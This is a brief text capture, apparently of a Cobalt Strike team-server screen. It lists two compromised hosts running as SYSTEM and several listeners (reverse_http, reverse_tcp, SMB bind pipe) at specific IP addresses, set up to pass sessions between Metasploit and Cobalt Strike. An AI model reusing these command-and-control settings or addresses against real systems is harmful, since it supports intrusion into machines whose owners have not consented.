 external internal listener user computer note process pid arch last sleep
1.85.41.44 59.75.8.40 msf会话给cs SYSTEM * WIN-UUG7T6G... rundll32.exe 35440 x86 72ms Interactive
111.231.224.47 172.27.0.13 msf会话给cs SYSTEM * 172_27_0_13 powershell.exe 53612 x64 890ms 1 minute
Event Log X Beacon 59.75.8.40@35440 X Interfaces X Listeners X
name payload host port bindto beacons profile
cs会话给msf windows/foreign/reverse_http 43.139.37.185 45504
msf会话给cs windows/beacon_http/reverse_http 45.152.64.2 5554 45.152.64.2 default
测试smb隧道 windows/beacon_bind_pipe msagent_32
转发上线 windows/beacon_reverse_tcp 59.75.8.40 4444